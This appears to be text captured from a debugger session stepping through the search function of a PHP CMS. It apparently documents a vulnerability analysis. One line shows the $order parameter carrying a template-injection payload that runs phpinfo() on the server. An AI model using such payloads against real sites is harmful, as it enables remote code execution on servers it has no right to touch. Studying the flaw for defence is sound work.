 search.php cascade.html search.html main.class.php common.php common.func.php tmp.html
61 function echoSearchPage()
62 {
63 global $dsql,$cfg_iscache,$mainClassObj,$page,$t1,$cfg_search_time,$searchtype,$searchword,$tid,$year,$letter,
64 $order = !empty($order)?$order:time;
65 if(intval($searchtype)==5) $searchtype: -1
66 {
67 $searchTemplatePath = "/templets/".$GLOBALS['cfg_df_style']."/".$GLOBALS['cfg_df_html']."/cascade.html";
68 $typeStr = !empty($tid)?intval($tid).'_':'0_'; $tid: 0
69 $yearStr = !empty($year)?PinYin($year).'_':'0_'; $year: ""
70 $letterStr = !empty($letter)?$letter.'_':'0_'; $letter: ""
71 $areaStr = !empty($area)?PinYin($area).'_':'0_'; $area: ""
72 $orderStr = !empty($order)?$order.'_':'0_'; $order: "}{end if} {if:1)phpinfo();if(1}{end if}"
73 $jqStr = !empty($jq)?$jq.'_':'0_'; $jq: ""
74 $cacheName="parse_cascade_".$typeStr.$yearStr.$letterStr.$areaStr.$orderStr;
75 $pSize = getPageSizeOnCache($searchTemplatePath, Flag: "cascade", Flag2: "");
76 }else
77 {
78 if($cfg_search_time&&$page==1) checkSearchTimes($cfg_search_time); $cfg_search_time: "3" $page: 1
79 $searchTemplatePath = "/templets/".$GLOBALS['cfg_df_style']."/".$GLOBALS['cfg_df_html']."/search.html";
80 $cacheName="parse_search_";
81 $pSize = getPageSizeOnCache($searchTemplatePath, Flag: "search", Flag2: "");
82 }